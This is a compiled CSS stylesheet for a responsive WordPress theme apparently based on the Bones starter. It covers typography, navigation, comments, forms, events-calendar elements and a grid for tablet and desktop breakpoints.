*********************/
/* @include css-gradient(#dfdfdf,#f8f8f8); */
/*********************
BOX SIZING
*********************/
/* @include box-sizing(border-box); */
/* NOTE: value of "padding-box" is only supported in Gecko. So
probably best not to use it. I mean, were you going to anyway? */
/* line 208, ../scss/_mixins.scss */
.button {
  width: 100%;
  background-color: #3fb3d3;
  color: white !important;
  padding: 6px 12px;
  border-radius: 2px;
  margin: 0 auto; }

/*
BASE (MOBILE) SIZE
This are the mobile styles. It's what people see on their phones. If
you set a great foundation, you won't need to add too many styles in
the other stylesheets. Remember, keep it light: Speed is Important.
*/
/******************************************************************
Site Name:
Author:

Stylesheet: Base Mobile Stylesheet

Be light and don't over style since everything here will be
loaded by mobile devices. You want to keep it as minimal as
possible. This is called at the top of the main stylsheet
and will be used across all viewports.

******************************************************************/
/*********************
GENERAL STYLES
*********************/
/* line 18, ../scss/_base.scss */
body {
  font-family: "Vollkorn", "Georgia", Cambria, Times New Roman, Times, serif;
  font-size: 100%;
  line-height: 24px;
  color: #565656;
  background: white; }

/* line 27, ../scss/_base.scss */
ul {
  list-style-type: disc; }

/* line 31, ../scss/_base.scss */
ol {
  list-style-type: decimal; }

/* line 35, ../scss/_base.scss */
a {
  text-decoration: none;
  -webkit-transition: all 0.2s ease-in;
  -ms-transition: all 0.2s ease-in;
  -o-transition: all 0.2s ease-in;
  -transition: all 0.2s ease-in;
  transition: all 0.2s ease-in; }

/* line 40, ../scss/_base.scss */
.wrap img {
  max-width: 100%;
  height: auto; }

/* line 45, ../scss/_base.scss */
#content .clearfix {
  margin-bottom: 24px; }

/* line 49, ../scss/_base.scss */
.banner {
  height: 400px;
  background-attachment: fixed; }

/* line 54, ../scss/_base.scss */
.banner {
  font-size: 2.5em;
  line-height: 1.25em;
  text-align: center;
  color: white; }
  /* line 59, ../scss/_base.scss */
  .banner .wrap {
    position: relative;
    height: 100%; }
  /* line 63, ../scss/_base.scss */
  .banner .entry-content {
    width: 75%;
    height: 50%;
    overflow: hidden;
    margin: auto;
    position: absolute;
    top: 0;
    left: 0;
    bottom: 0;
    right: 0; }

/* line 74, ../scss/_base.scss */
.post-banner {
  line-height: 0;
  border-bottom: 4px solid #3fb3d3;
  margin-bottom: 1em; }

/* line 80, ../scss/_base.scss */
.banner {
  background-size: cover;
  background-position: center center; }

/********************
WORDPRESS BODY CLASSES
style a page via class
********************/
/* for sites that are read right to left (i.e. hebrew) */
/* home page */
/* blog template page */
/* archive page */
/* date archive page */
/* replace the number to the corresponding page number */
/* search page */
/* search result page */
/* no results search page */
/* individual paged search (i.e. body.search-paged-3) */
/* 404 page */
/* single post page */
/* individual post page by id (i.e. body.postid-73) */
/* individual paged single (i.e. body.single-paged-3) */
/* attatchment page */
/* individual attatchment page (i.e. body.attachmentid-763) */
/* style mime type pages */
/* author page */
/* user nicename (i.e. body.author-samueladams) */
/* paged author archives (i.e. body.author-paged-4) for page 4 */
/* category page */
/* individual category page (i.e. body.category-6) */
/* replace the number to the corresponding page number */
/* tag page */
/* individual tag page (i.e. body.tag-news) */
/* replace the number to the corresponding page number */
/* custom page template page */
/* individual page template (i.e. body.page-template-contact-php */
/* replace the number to the corresponding page number */
/* parent page template */
/* child page template */
/* replace the number to the corresponding page number */
/* if user is logged in */
/* paged items like search results or archives */
/* individual paged (i.e. body.paged-3) */
/*********************
LAYOUT & GRID STYLES
*********************/
/* line 129, ../scss/_base.scss */
.wrap {
  width: 96%;
  margin: 0 auto; }

/*********************
LINK STYLES
*********************/
/* line 138, ../scss/_base.scss */
a, a:visited {
  color: #3fb3d3;
  /* on hover */
  /* on click */
  /* mobile tap color */ }
  /* line 142, ../scss/_base.scss */
  a:hover, a:focus, a:visited:hover, a:visited:focus {
    color: #2b9bba; }
  /* line 152, ../scss/_base.scss */
  a:link, a:visited:link {
    /*
    this highlights links on iPhones/iPads.
    so it basically works like the :hover selector
    for mobile devices.
    */
    -webkit-tap-highlight-color: rgba(0, 0, 0, 0.3); }

/******************************************************************
H1, H2, H3, H4, H5 STYLES
******************************************************************/
/* line 167, ../scss/_base.scss */
p {
  margin-top: 0;
  font-size: 1em;
  /* 16px is the default em size */
  line-height: 24px;
  /* = 24px */
  margin-bottom: 15.984px;
  /* = 24px */ }

/* line 174, ../scss/_base.scss */
h1, .h1, h2, .h2, h3, .h3, h4, .h4, h5, .h5 {
  font-family: "Vollkorn", "Georgia", Cambria, Times New Roman, Times, serif;
  text-rendering: optimizelegibility;
  margin-top: 0;
  font-weight: normal; }
  /* line 179, ../scss/_base.scss */
  h1 a, .h1 a, h2 a, .h2 a, h3 a, .h3 a, h4 a, .h4 a, h5 a, .h5 a {
    text-decoration: none; }

/* line 184, ../scss/_base.scss */
h1, .h1 {
  font-size: 2.5em;
  /* = 40px/16px */
  line-height: 1.2em;
  /* = 48px/40px */
  margin-bottom: 24px;
  /* = 24px */ }

/* line 190, ../scss/_base.scss */
h2, .h2 {
  font-size: 2em;
  /* = 32px/16px */
  line-height: 1.25em;
  /* = 40px/32px */
  margin-bottom: 15.984px;
  /* = 16px */ }

/* line 196, ../scss/_base.scss */
h3, .h3 {
  font-size: 1.25em;
  /* = 20px/16px */
  margin-bottom: 7.992px;
  /* = 8px */
  font-family: "Lato", sans-serif; }

/* line 202, ../scss/_base.scss */
h4, .h4 {
  font-size: 1.1em; }

/* line 206, ../scss/_base.scss */
h5, .h5 {
  font-size: 0.846em;
  line-height: 2.09em;
  text-transform: uppercase;
  letter-spacing: 2px; }

/*********************
HEADER STYLES
*********************/
/* line 219, ../scss/_base.scss */
.header {
  position: relative;
  padding-top: 55px; }

/* line 224, ../scss/_base.scss */
.logo {
  display: none;
  padding: 24px 0;
  margin: 0;
  font-family: "Lato", sans-serif;
  text-transform: uppercase;
  font-weight: 300;
  font-size: 3.5em;
  font-size: 14vw;
  line-height: 1em;
  text-align: center; }
  /* line 235, ../scss/_base.scss */
  .logo span {
    font-weight: 700; }
  /* line 238, ../scss/_base.scss */
  .logo a {
    color: white; }

/*********************
NAVIGATION STYLES
*********************/
/*
all navs have a .nav class applied via
the wp_menu function; this is so we can
easily write one group of styles for
the navs on the site so our css is cleaner
and more scalable.
*/
/* line 255, ../scss/_base.scss */
.main-navigation {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  background-color: #3fb3d3;
  z-index: 999; }

/* line 265, ../scss/_base.scss */
.nav-toggle {
  color: white !important; }

/* line 268, ../scss/_base.scss */
.nav-collapse,
.nav-collapse * {
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  font-family: "Vollkorn", "Georgia", Cambria, Times New Roman, Times, serif; }

/* line 277, ../scss/_base.scss */
.nav-collapse,
.nav-collapse ul {
  list-style: none;
  width: 100%;
  float: left;
  margin: 0; }

/* line 285, ../scss/_base.scss */
.nav-collapse li {
  float: left;
  width: 100%; }

/* line 290, ../scss/_base.scss */
.nav-collapse a {
  color: #fff;
  text-decoration: none;
  width: 100%;
  background: #3fb3d3;
  border-bottom: 1px solid white;
  padding: 0.7em 1em;
  float: left;
  text-transform: lowercase; }

/* line 301, ../scss/_base.scss */
.nav-collapse ul ul a {
  background: #ca3716;
  padding-left: 2em; }

/* line 306, ../scss/_base.scss */
.nav-toggle {
  -webkit-touch-callout: none;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  width: 100%;
  height: 55px;
  float: right;
  text-align: left;
  overflow: hidden;
  background: #3fb3d3 url("../images/hamburger-white.gif") no-repeat 105% 50%;
  color: white;
  padding: 0 1em;
  line-height: 55px;
  font-family: "Lato", sans-serif; }
  /* line 323, ../scss/_base.scss */
  .nav-toggle:hover {
    color: white; }

/* line 329, ../scss/_base.scss */
.nav {
  /* end .menu li */
  /* highlight current page */
  /* end current highlighters */ }
  /* line 331, ../scss/_base.scss */
  .nav ul {
    margin: 0; }
  /* line 353, ../scss/_base.scss */
  .nav li ul.sub-menu li a,
  .nav li ul.children li a {
    padding-left: 30px; }

/* end .nav */
/*********************
POSTS & CONTENT STYLES
*********************/
/* line 389, ../scss/_base.scss */
#content {
  background: white;
  margin-top: 2.2em; }

/* line 394, ../scss/_base.scss */
.widget .hentry {
  border-bottom: 0;
  margin-bottom: 0;
  padding-bottom: 0; }

/* line 400, ../scss/_base.scss */
.hentry {
  border-bottom: 1px solid #ebebeb;
  margin-bottom: 24px;
  padding-bottom: 24px; }

/* end .hentry */
/* line 413, ../scss/_base.scss */
.single-title,
.page-title {
  border-bottom: 2px solid lightgray; }

/* want to style individual post classes? Booya! */
/* post by id (i.e. post-3) */
/* general post style */
/* general article on a page style */
/* general style on an attatchment */
/* sticky post style */
/* hentry class */
/* style by category (i.e. category-videos) */
/* style by tag (i.e. tag-news) */
/* post meta */
/* line 435, ../scss/_base.scss */
.byline {
  color: #999; }

/* entry content */
/* line 442, ../scss/_base.scss */
.entry-content {
  /*
  image alignment on a screen this size may be
  a bit difficult. It's set to start aligning
  and floating images at the next breakpoint,
  but it's up to you. Feel free to change it up.
  */ }
  /* line 446, ../scss/_base.scss */
  .entry-content p:first-child {
    font-size: 1.2em; }
  /* line 481, ../scss/_base.scss */
  .entry-content dd {
    margin-left: 0;
    font-size: 0.9em;
    color: #787878;
    margin-bottom: 1.5em; }
  /* line 488, ../scss/_base.scss */
  .entry-content img {
    margin: 0 0 1.5em 0;
    max-width: 100%;
    height: auto; }
  /* line 504, ../scss/_base.scss */
  .entry-content video, .entry-content object {
    max-width: 100%;
    height: auto; }
  /* line 509, ../scss/_base.scss */
  .entry-content pre {
    background: #eee;
    border: 1px solid #cecece;
    padding: 10px; }

/* end .entry-content */
/* line 517, ../scss/_base.scss */
.wp-caption {
  max-width: 100%;
  background: #eee;
  padding: 5px;
  /* images inside wp-caption */ }
  /* line 523, ../scss/_base.scss */
  .wp-caption img {
    max-width: 100%;
    margin-bottom: 0;
    width: 100%; }
  /* line 529, ../scss/_base.scss */
  .wp-caption p.wp-caption-text {
    font-size: 0.85em;
    margin: 4px 0 7px;
    text-align: center; }

/* end .wp-caption */
/* image gallery styles */
/* end .gallery */
/* gallery caption styles */
/******************************************************************
PAGE NAVI STYLES
******************************************************************/
/* line 566, ../scss/_base.scss */
.page-navigation,
.wp-prev-next {
  margin: 1.1em 0 2.2em; }

/* line 570, ../scss/_base.scss */
.bones_page_navi {
  /* current page link */
  /* end .bones_page_navi .bpn-current */
  /* common styles for page-navi links */
  /* remove the bg on end links */
  /* previous link */
  /* next page link */
  /* first page link */
  /* last page link */ }
  /* line 572, ../scss/_base.scss */
  .bones_page_navi li {
    float: left;
    margin-left: 10px; }
    /* line 576, ../scss/_base.scss */
    .bones_page_navi li a {
      padding: 3px 6px;
      display: block;
      text-decoration: none;
      position: relative; }
      /* line 582, ../scss/_base.scss */
      .bones_page_navi li a:hover, .bones_page_navi li a:focus {
        color: #f01d4f;
        text-decoration: underline; }
  /* line 592, ../scss/_base.scss */
  .bones_page_navi li.bpn-current {
    padding: 3px 6px;
    border-bottom: 2px solid #f01d4f;
    position: relative; }
    /* line 597, ../scss/_base.scss */
    .bones_page_navi li.bpn-current a {
      /* hovering on current page link */ }
  /* line 607, ../scss/_base.scss */
  .bones_page_navi li.bpn-prev-link,
  .bones_page_navi li.bpn-next-link {
    font-weight: 700; }
    /* line 611, ../scss/_base.scss */
    .bones_page_navi li.bpn-prev-link a,
    .bones_page_navi li.bpn-next-link a {
      padding: 0; }
  /* line 617, ../scss/_base.scss */
  .bones_page_navi li.bpn-prev-link a:hover,
  .bones_page_navi li.bpn-next-link a:hover,
  .bones_page_navi li.bpn-first-page-link a:hover,
  .bones_page_navi li.bpn-last-page-link a:hover {
    background: none; }

/* end .bones_page_navi */
/* fallback previous & next links */
/* line 663, ../scss/_base.scss */
.wp-prev-next .prev-link {
  float: left; }
/* line 667, ../scss/_base.scss */
.wp-prev-next .next-link {
  float: right; }

/* end .wp-prev-next */
/******************************************************************
COMMENT STYLES
******************************************************************/
/* h3 comment title */
/* line 678, ../scss/_base.scss */
#comments {
  /* number of comments span */ }

/* line 695, ../scss/_base.scss */
.commentlist {
  /* general comment classes */
  /* vcard */
  /* end .commentlist .vcard */
  /* comment meta */
  /* comment content */
  /* end .commentlist .comment_content */
  /* comment reply link */
  /* end .commentlist .comment-reply-link */ }
  /* line 697, ../scss/_base.scss */
  .commentlist li {
    position: relative;
    clear: both;
    overflow: hidden;
    list-style-type: none;
    margin-bottom: 1.5em;
    padding: 0.7335em 10px;
    /* end .commentlist li ul.children */ }
    /* line 705, ../scss/_base.scss */
    .commentlist li:last-child {
      margin-bottom: 0; }
    /* line 709, ../scss/_base.scss */
    .commentlist li ul.children {
      margin: 0;
      /* variations */
      /* change number for different depth */ }
  /* line 727, ../scss/_base.scss */
  .commentlist li[class*=depth-] {
    margin-top: 1.1em; }
  /* line 731, ../scss/_base.scss */
  .commentlist li.depth-1 {
    margin-left: 0;
    margin-top: 0; }
  /* line 736, ../scss/_base.scss */
  .commentlist li:not(.depth-1) {
    margin-right: -10px;
    margin-left: -10px;
    margin-top: 0;
    padding-bottom: 0; }
  /* line 750, ../scss/_base.scss */
  .commentlist .odd {
    background: #eee; }
  /* line 753, ../scss/_base.scss */
  .commentlist .even {
    background: #fefefe; }
  /* line 768, ../scss/_base.scss */
  .commentlist .vcard {
    margin-left: 50px; }
    /* line 771, ../scss/_base.scss */
    .commentlist .vcard cite.fn {
      font-weight: 700;
      font-style: normal; }
    /* line 779, ../scss/_base.scss */
    .commentlist .vcard time {
      float: right; }
      /* line 782, ../scss/_base.scss */
      .commentlist .vcard time a {
        color: #999;
        text-decoration: none; }
        /* line 786, ../scss/_base.scss */
        .commentlist .vcard time a:hover {
          text-decoration: underline; }
    /* line 796, ../scss/_base.scss */
    .commentlist .vcard img.avatar {
      position: absolute;
      left: 10px;
      padding: 2px;
      border: 1px solid #cecece;
      background: #fff; }
  /* line 821, ../scss/_base.scss */
  .commentlist .comment_content {
    margin-left: 50px; }
    /* line 824, ../scss/_base.scss */
    .commentlist .comment_content p {
      margin: 0.7335em 0 1.5em;
      font-size: 1em;
      line-height: 1.5em; }
  /* line 833, ../scss/_base.scss */
  .commentlist .comment-reply-link {
    text-decoration: none;
    float: right;
    background: #4598bb;
    padding: 3px 5px;
    color: #fff;
    opacity: 0.65;
    margin-bottom: 10px;
    font-weight: 700;
    font-size: 0.9em; }
    /* line 844, ../scss/_base.scss */
    .commentlist .comment-reply-link:hover, .commentlist .comment-reply-link:focus {
      opacity: 1; }

/* end .commentlist */
/******************************************************************
COMMENT FORM STYLES
******************************************************************/
/* line 857, ../scss/_base.scss */
.respond-form {
  margin: 1.5em 10px;
  padding-bottom: 2.2em; }
  /* line 861, ../scss/_base.scss */
  .respond-form form {
    margin: 0.75em 0; }
    /* line 864, ../scss/_base.scss */
    .respond-form form li {
      list-style-type: none;
      clear: both;
      margin-bottom: 0.7335em; }
      /* line 869, ../scss/_base.scss */
      .respond-form form li label,
      .respond-form form li small {
        display: none; }
    /* line 875, ../scss/_base.scss */
    .respond-form form input[type=text],
    .respond-form form input[type=email],
    .respond-form form input[type=url],
    .respond-form form textarea {
      /* form validation */ }
      /* line 880, ../scss/_base.scss */
      .respond-form form input[type=text]:focus,
      .respond-form form input[type=email]:focus,
      .respond-form form input[type=url]:focus,
      .respond-form form textarea:focus {
        background: #fff; }
      /* line 885, ../scss/_base.scss */
      .respond-form form input[type=text]:invalid,
      .respond-form form input[type=email]:invalid,
      .respond-form form input[type=url]:invalid,
      .respond-form form textarea:invalid {
        outline: none;
        border-color: #fbc2c4;
        background-color: #f6e7eb;
        -webkit-box-shadow: none;
        -moz-box-shadow: none;
        -ms-box-shadow: none;
        box-shadow: none; }
    /* line 896, ../scss/_base.scss */
    .respond-form form input[type=text],
    .respond-form form input[type=email],
    .respond-form form input[type=url] {
      max-width: 400px;
      min-width: 250px; }
    /* line 903, ../scss/_base.scss */
    .respond-form form textarea {
      resize: none;
      width: 97.3%;
      height: 150px; }

/* comment submit button */
/* comment form title */
/* line 916, ../scss/_base.scss */
#comment-form-title {
  margin: 0 0 1.1em; }

/* cancel comment reply link */
/* logged in comments */
/* allowed tags */
/* line 929, ../scss/_base.scss */
#allowed_tags {
  margin: 1.5em 10px 0.7335em 0; }

/* no comments */
/* line 934, ../scss/_base.scss */
.nocomments {
  margin: 0 20px 1.1em; }

/*********************
SIDEBARS & ASIDES
*********************/
/* line 944, ../scss/_base.scss */
.widgettitle {
  text-transform: uppercase;
  color: #3fb3d3;
  padding-bottom: 8px;
  margin-bottom: 16px;
  border-bottom: 2px solid #3fb3d3;
  font-size: 0.875em;
  font-weight: bold; }

/* line 958, ../scss/_base.scss */
.widget ul li {
  list-style-type: none;
  border-bottom: 1px solid #ebebeb;
  /* deep nesting */ }
  /* line 962, ../scss/_base.scss */
  .widget ul li .post-header {
    margin-bottom: 0; }

/*********************
FOOTER STYLES
*********************/
/* line 987, ../scss/_base.scss */
.footer {
  clear: both;
  text-align: center; }

/*
if you checked out the link above:
http://www.alistapart.com/articles/organizing-mobile/
you'll want to style the footer nav
a bit more in-depth. Remember to keep
it simple because you'll have to
override these styles for the desktop
view.
*/
/* end .footer-links */
/*********************
Calendar
*********************/
/* line 1019, ../scss/_base.scss */
.tribe-events-nav-previous {
  float: left; }

/* line 1022, ../scss/_base.scss */
.tribe-events-nav-next {
  float: right; }

/* line 1025, ../scss/_base.scss */
#tribe-events-content .tribe-events-tooltip h4.entry-title, #tribe-events-content .tribe-events-calendar div[id*="tribe-events-event-"] h3.entry-title {
  font-size: 1rem !important;
  font-family: "Vollkorn", "Georgia", Cambria, Times New Roman, Times, serif !important; }

/* line 1029, ../scss/_base.scss */
.tribe-events-tooltip p.entry-summary {
  font-size: 1rem !important; }

/* line 1033, ../scss/_base.scss */
.tribe-events-meta-group dt, .tribe-events-meta-group dd {
  float: left;
  font-size: 16px;
  margin-bottom: 0; }

/* line 1039, ../scss/_base.scss */
.vcalendar li h4 {
  margin-bottom: 0; }

/* line 1042, ../scss/_base.scss */
.features {
  margin-bottom: 3em; }

/* line 1045, ../scss/_base.scss */
.features .feature {
  position: relative; }
  /* line 1047, ../scss/_base.scss */
  .features .feature img {
    display: block; }
  /* line 1050, ../scss/_base.scss */
  .features .feature h2 {
    position: absolute;
    bottom: 0;
    left: 0;
    margin: 0;
    padding: 5px 10px 5px 5px;
    background: white; }

/* line 1059, ../scss/_base.scss */
.tribe-events-meta-group dt, .tribe-events-meta-group dd {
  clear: left; }

/* line 1062, ../scss/_base.scss */
.tribe-events-event-image img {
  float: left; }

/* line 1065, ../scss/_base.scss */
.lightbox {
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-color: rgba(0, 0, 0, 0.8); }

/* line 1073, ../scss/_base.scss */
.lightbox img {
  max-width: 100%;
  height: auto; }

/* line 1077, ../scss/_base.scss */
.lightbox .post {
  position: relative;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
  background-color: white;
  padding: 1.5em 2em;
  width: auto;
  max-width: 480px;
  max-height: 90%;
  margin-left: auto;
  margin-right: auto;
  text-align: center;
  overflow: scroll; }

/* line 1094, ../scss/_base.scss */
.lightbox .page-title {
  padding-left: 70px;
  padding-right: 70px; }

/* line 1099, ../scss/_base.scss */
.lightbox .event-excerpt {
  font-size: 1.5em;
  line-height: 1.6; }

/* line 1104, ../scss/_base.scss */
.lightbox .close {
  position: absolute;
  top: 1.5em;
  right: 2em;
  height: 40px;
  width: 45px;
  display: block;
  background: url(../images/close.png) no-repeat center center white;
  cursor: pointer; }

/* line 1, ../scss/_forms.scss */
form {
  margin: 0 0 24px; }

/* line 5, ../scss/_forms.scss */
fieldset {
  padding: 0;
  margin: 0;
  border: 0; }

/* line 11, ../scss/_forms.scss */
legend {
  display: block;
  width: 100%;
  padding: 0;
  margin-bottom: 24px;
  font-size: 1.5em;
  /* = 24px/16px */
  line-height: 1.6666em;
  /* = 24px/16px */
  color: #a6a6a6;
  border: 0;
  border-bottom: 1px solid #ebebeb; }

/* line 24, ../scss/_forms.scss */
label,
input,
button,
select,
textarea {
  font-size: 0.875em;
  /* = 14px/16px */
  font-weight: normal;
  line-height: 24px; }

/* line 34, ../scss/_forms.scss */
input,
button,
select,
textarea {
  font-family: "Lato", sans-serif; }

/* line 41, ../scss/_forms.scss */
label {
  display: block;
  margin-bottom: 5px; }

/* line 46, ../scss/_forms.scss */
select,
textarea,
input[type="text"],
input[type="password"],
input[type="datetime"],
input[type="datetime-local"],
input[type="date"],
input[type="month"],
input[type="time"],
input[type="week"],
input[type="number"],
input[type="email"],
input[type="url"],
input[type="search"],
input[type="tel"],
input[type="color"],
.uneditable-input {
  display: inline-block;
  height: 31.9992px;
  /* 32px */
  padding: 6px 12px;
  margin-bottom: 12px;
  font-size: 0.875em;
  /* = 14px/16px */
  line-height: 24px;
  color: #a6a6a6;
  vertical-align: middle;
  border-radius: 4px;
  background-color: #ffffff;
  border: 1px solid #cccccc;
  -moz-box-shadow: inset, rgba(0, 0, 0, 0.075) 0 0 8px;
  -webkit-box-shadow: inset, rgba(0, 0, 0, 0.075) 0 0 8px;
  box-shadow: inset, rgba(0, 0, 0, 0.075) 0 0 8px;
  -webkit-transition: border linear 0.2s, box-shadow linear 0.2s;
  -ms-transition: border linear 0.2s, box-shadow linear 0.2s;
  -o-transition: border linear 0.2s, box-shadow linear 0.2s;
  -transition: border linear 0.2s, box-shadow linear 0.2s;
  transition: border linear 0.2s, box-shadow linear 0.2s; }
  /* line 77, ../scss/_forms.scss */
  select:focus,
  textarea:focus,
  input[type="text"]:focus,
  input[type="password"]:focus,
  input[type="datetime"]:focus,
  input[type="datetime-local"]:focus,
  input[type="date"]:focus,
  input[type="month"]:focus,
  input[type="time"]:focus,
  input[type="week"]:focus,
  input[type="number"]:focus,
  input[type="email"]:focus,
  input[type="url"]:focus,
  input[type="search"]:focus,
  input[type="tel"]:focus,
  input[type="color"]:focus,
  .uneditable-input:focus {
    border-color: rgba(82, 168, 236, 0.8);
    outline: 0;
    outline: thin dotted \9;
    /* IE6-9 */
    -moz-box-shadow: rgba(0, 0, 0, 0.075) 0 0 8px;
    -webkit-box-shadow: rgba(0, 0, 0, 0.075) 0 0 8px;
    box-shadow: rgba(0, 0, 0, 0.075) 0 0 8px; }
  /* line 85, ../scss/_forms.scss */
  select:invalid,
  textarea:invalid,
  input[type="text"]:invalid,
  input[type="password"]:invalid,
  input[type="datetime"]:invalid,
  input[type="datetime-local"]:invalid,
  input[type="date"]:invalid,
  input[type="month"]:invalid,
  input[type="time"]:invalid,
  input[type="week"]:invalid,
  input[type="number"]:invalid,
  input[type="email"]:invalid,
  input[type="url"]:invalid,
  input[type="search"]:invalid,
  input[type="tel"]:invalid,
  input[type="color"]:invalid,
  .uneditable-input:invalid {
    outline: none;
    border-color: #fbc2c4;
    background-color: #f6e7eb;
    box-shadow: none; }

/* line 93, ../scss/_forms.scss */
textarea {
  height: auto;
  padding: 6px 12px; }

/* line 99, ../scss/_forms.scss */
input[type="radio"],
input[type="checkbox"] {
  margin: 6px 0 0;
  margin-top: 1px \9;
  *margin-top: 0;
  line-height: normal; }

/* line 107, ../scss/_forms.scss */
input[type="file"],
input[type="image"],
input[type="submit"],
input[type="reset"],
input[type="button"],
input[type="radio"],
input[type="checkbox"] {
  width: auto; }

/* line 117, ../scss/_forms.scss */
input[type="submit"], button {
  display: inline-block;
  *display: inline;
  padding: 6px 18px;
  margin-bottom: 0;
  *margin-left: .3em;
  font-size: 0.875em;
  line-height: 24px;
  color: #a6a6a6;
  text-align: center;
  text-shadow: 0 1px 1px rgba(255, 255, 255, 0.75);
  vertical-align: middle;
  cursor: pointer;
  background-color: #f5f5f5;
  border: 1px solid #cccccc;
  padding: 6px 12px;
  margin-bottom: 12px;
  font-size: 0.875em;
  /* = 14px/16px */
  line-height: 24px;
  border-radius: 4px; }
  /* line 137, ../scss/_forms.scss */
  input[type="submit"]:hover, input[type="submit"]:focus, button:hover, button:focus {
    background-color: #3fb3d3;
    color: white; }

/*
LARGER MOBILE DEVICES
This is for devices like the Galaxy Note or something that's
larger than an iPhone but smaller than a tablet. Let's call them
tweeners.
*/
@media only screen and (min-width: 481px) {
  /******************************************************************
  Site Name:
  Author:
  
  Stylesheet: 481px and Up Stylesheet
  
  This stylesheet is loaded for larger devices. It's set to
  481px because at 480px it would load on a landscaped iPhone.
  This isn't ideal because then you would be loading all those
  extra styles on that same mobile connection.
  
  A word of warning. This size COULD be a larger mobile device,
  so you still want to keep it pretty light and simply expand
  upon your base.scss styles.
  
  ******************************************************************/
  /*********************
  NAVIGATION STYLES
  *********************/
  /* .menu is clearfixed inside mixins.scss */
  /* line 27, ../scss/_481up.scss */
  .menu {
    /* end .menu ul */ }
    /* line 28, ../scss/_481up.scss */
    .menu ul {
      /* end .menu ul li */
      /* highlight current page */
      /* end current highlighters */ }
      /* line 29, ../scss/_481up.scss */
      .menu ul li {
        /*
        plan your menus and drop-downs wisely.
        */ }
        /* line 30, ../scss/_481up.scss */
        .menu ul li a {
          /*
          you can use hover styles here even though this size
          has the possibility of being a mobile device.
          */ }

  /* end .menu */
  /*********************
  POSTS & CONTENT STYLES
  *********************/
  /* entry content */
  /* line 75, ../scss/_481up.scss */
  .entry-content {
    /* at this larger size, we can start to align images */ }
    /* line 79, ../scss/_481up.scss */
    .entry-content .alignleft, .entry-content img.alignleft {
      margin-right: 1.5em;
      display: inline;
      float: left; }
    /* line 84, ../scss/_481up.scss */
    .entry-content .alignright, .entry-content img.alignright {
      margin-left: 1.5em;
      display: inline;
      float: right; }
    /* line 89, ../scss/_481up.scss */
    .entry-content .aligncenter, .entry-content img.aligncenter {
      margin-right: auto;
      margin-left: auto;
      display: block;
      clear: both; }

  /* end .entry-content */
  /*********************
  FOOTER STYLES
  *********************/
  /*
  check your menus here. do they look good?
  do they need tweaking?
  */
  /* end .footer-links */ }
/*
TABLET & SMALLER LAPTOPS
This is the average viewing window. So Desktops, Laptops, and
in general anyone not viewing on a mobile device. Here's where
you can add resource intensive styles.
*/
@media only screen and (min-width: 768px) {
  /******************************************************************
  Site Name:
  Author:
  
  Stylesheet: Grid Stylesheet
  
  I've seperated the grid so you can swap it out easily. It's
  called at the top the style.scss stylesheet.
  
  There are a ton of grid solutions out there. You should definitely
  experiment with your own. Here are some recommendations:
  
  http://gridsetapp.com - Love this site. Responsive Grids made easy.
  http://susy.oddbird.net/ - Grids using Compass. Very elegant.
  http://gridpak.com/ - Create your own responsive grid.
  
  The grid below is a combination of the 1140 grid and Twitter Boostrap. 
  I liked 1140 but Boostrap's grid was way more detailed so I merged them 
  together, let's see how this works out. If you want to use 1140, the original 
  values are commented out on each line.
  
  ******************************************************************/
  /* line 24, ../scss/_grid.scss */
  .onecol {
    width: 5.801104972%; }

  /* 4.85%;  } /* grid_1  */
  /* line 25, ../scss/_grid.scss */
  .twocol {
    width: 14.364640883%; }

  /* 13.45%; } /* grid_2  */
  /* line 26, ../scss/_grid.scss */
  .threecol {
    width: 22.928176794%; }

  /* 22.05%; } /* grid_3  */
  /* line 27, ../scss/_grid.scss */
  .fourcol {
    width: 31.491712705%; }

  /* 30.75%; } /* grid_4  */
  /* line 28, ../scss/_grid.scss */
  .fivecol {
    width: 40.055248616%; }

  /* 39.45%; } /* grid_5  */
  /* line 29, ../scss/_grid.scss */
  .sixcol {
    width: 48.618784527%; }

  /* 48%;    } /* grid_6  */
  /* line 30, ../scss/_grid.scss */
  .sevencol {
    width: 57.182320438000005%; }

  /* 56.75%; } /* grid_7  */
  /* line 31, ../scss/_grid.scss */
  .eightcol {
    width: 65.74585634900001%; }

  /* 65.4%;  } /* grid_8  */
  /* line 32, ../scss/_grid.scss */
  .ninecol {
    width: 74.30939226%; }

  /* 74.05%; } /* grid_9  */
  /* line 33, ../scss/_grid.scss */
  .tencol {
    width: 82.87292817100001%; }

  /* 82.7%;  } /* grid_10 */
  /* line 34, ../scss/_grid.scss */
  .elevencol {
    width: 91.436464082%; }

  /* 91.35%; } /* grid_11 */
  /* line 35, ../scss/_grid.scss */
  .twelvecol {
    width: 99.999999993%; }

  /* 100%;   } /* grid_12 */
  /* line 38, ../scss/_grid.scss */
  .onecol, .twocol, .threecol, .fourcol, .fivecol, .sixcol, .sevencol, .eightcol, .ninecol, .tencol, .elevencol, .twelvecol {
    position: relative;
    float: left;
    margin-left: 2.762430939%; }

  /* line 44, ../scss/_grid.scss */
  .first {
    margin-left: 0; }

  /* line 48, ../scss/_grid.scss */
  .last {
    float: right; }

  /******************************************************************
  Site Name:
  Author:
  
  Stylesheet: Tablet & Small Desktop Stylesheet
  
  Here's where you can start getting into the good stuff.
  This size will work on iPads, other tablets, and desktops.
  So you can start working with more styles, background images,
  and other resources. You'll also notice the grid starts to
  come into play. Have fun!
  
  ******************************************************************/
  /*********************
  GENERAL STYLES
  *********************/
  /*********************
  LAYOUT & GRID STYLES
  *********************/
  /* line 26, ../scss/_768up.scss */
  .wrap {
    max-width: 1140px; }

  /*********************
  HEADER STYLES
  *********************/
  /* line 36, ../scss/_768up.scss */
  .header {
    padding: 0;
    background: #3fb3d3; }

  /* line 41, ../scss/_768up.scss */
  .logo {
    font-size: 3em;
    line-height: 48px;
    text-align: left;
    display: block; }
    /* line 46, ../scss/_768up.scss */
    .logo a {
      color: white; }

  /* line 51, ../scss/_768up.scss */
  .banner {
    font-size: 3em; }

  /*********************
  NAVIGATION STYLES
  *********************/
  /* line 58, ../scss/_768up.scss */
  .js .nav-collapse {
    position: relative; }

  /* line 61, ../scss/_768up.scss */
  .js .nav-collapse.closed {
    max-height: none; }

  /* line 64, ../scss/_768up.scss */
  .nav-toggle {
    display: none; }

